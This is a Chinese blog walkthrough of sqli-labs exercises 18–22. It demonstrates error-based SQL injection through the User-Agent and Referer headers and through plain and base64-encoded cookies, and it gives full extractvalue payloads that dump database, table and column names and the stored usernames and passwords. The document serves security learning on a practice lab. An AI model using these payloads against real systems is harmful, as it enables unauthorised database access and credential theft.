LESS 18



随手输入username和password,可以从回显中看到,当用户名密码正确时,会有如下回显,错误时只有一个‘Your IP ADDRESS is: 127.0.0.1’













根据提示可知是user-agent的http头注入,用bp抓包,修改user-agent,得到相关信息。框住部分为增加的playload和获取的数据库名称。

’ and extractvalue (1,concat(’~’,(select database()),’~’)) and ‘1’=‘1–+



之后继续进行爆:

’ and extractvalue (1,concat(’~’,(select group_concat(table_name) from information_schema.tables where table_schema =database()),’~’)) and ‘1’=‘1–+



’ and extractvalue (1,concat(’~’,(select group_concat(column_name) from information_schema.columns where table_name =‘users’),’~’)) and ‘1’=‘1–+



’ and extractvalue (1,concat((select group_concat(username,’~’,password) from users),’~’)) and ‘1’='1–+

ps:源码里设置了对username和password先进行check_input()函数的处理,所以对username进行注入是不行的(函数具体内容可以去看源码)。而登陆成功会回显你的User-Agent。所以这里要输入正确的账号和密码才能绕过账号密码判断,进入处理User-Agent部分(这是由源码决定的,感兴趣的可以去看看源码)。









LESS 19

和前一题相似,输入正确账号和密码之后回显如下图所示。从回显中可以判断为referer的HTTP头注入。

与上题相同,构造palyload,在referer处构造即可。

’ and extractvalue(1,concat(’~’,(select database()))) and ‘1’=‘1 --+

’ and extractvalue(1,concat(’~’,(select group_concat(table_name) from information_schema.tables where table_schema = database()))) and ‘1’=‘1 --+



’ and extractvalue(1,concat(’~’,(select group_concat(column_name) from information_schema.columns where table_name = ‘users’))) and ‘1’=‘1 --+





’ and extractvalue(1,concat(’~’,(select group_concat(username,password) from users))) and ‘1’=‘1 --+



LESS 20





相同的登陆进去之后,回显如下图所示:

修改cookie的值即可。在图中红色标记部分修改值刷新即可。如图所示我们得到了数据库的名称。余下构造可自行发挥。



LESS 21



登录进去后,看到如下界面,可以看到cookie部分的uname的值进行了base64编码,



于是猜想是否需要构造base64编码后的cookie值,可以尝试一下。成功得到数据库名称,由此推出此题是cookie+base64编码。其余的自行发挥。

‘and extractvalue(1,concat(’~’,(select database()))) and ‘1’=‘1 --+

J2FuZCBleHRyYWN0dmFsdWUoMSxjb25jYXQoJ34nLChzZWxlY3QgZGF0YWJhc2UoKSkpKSBhbmQgJzEnPScxIC0tKyA=

LESS 22

登陆后可看到与less21相同的界面。



输入less21的payload,得到如下结果。

没有得到想要的结果,于是猜想可能不是单引号的注入,验证一下,cookie值只输入一个单引号,结果为:

尝试双引号,有错误爆出,由此可以知道是双引号的注入了,接下来常规操作。

"and extractvalue(1,concat(’~’,(select database())))#

ImFuZCBleHRyYWN0dmFsdWUoMSxjb25jYXQoJ34nLChzZWxlY3QgZGF0YWJhc2UoKSkpKSM=

"and extractvalue(1,concat(’~’,(select group_concat(table_name) from information_schema.tables where table_schema=database())))#

其余与上面相似,不写了。

至此,part1部分结束,大概基本的注入类型都有练习到,第一部分没有进行过滤处理,相当于练习和熟练基本的注入操作吧。part2将会进行某些符号或词的过滤。好饿继续加油!!~

最后

以上就是快乐路人最近收集整理的关于sqli-labs POST (18-22)的全部内容,更多相关sqli-labs内容请搜索靠谱客的其他文章。

![[sqli-labs]Less1~22答案](https://www.shuijiaxian.com/files_image/reation/bcimg12.png)

发表评论 取消回复